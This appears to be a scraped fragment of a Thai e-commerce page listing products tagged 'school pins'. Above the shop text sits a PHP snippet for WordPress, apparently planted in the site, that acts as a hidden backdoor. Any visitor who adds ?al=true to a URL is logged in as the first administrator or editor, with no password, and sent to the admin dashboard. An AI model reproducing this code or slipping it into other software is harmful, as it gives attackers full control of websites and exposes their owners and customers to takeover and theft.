
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
เข็มโรงเรียน
หน้าหลัก
สินค้าที่มีป้ายกำกับ “เข็มโรงเรียน”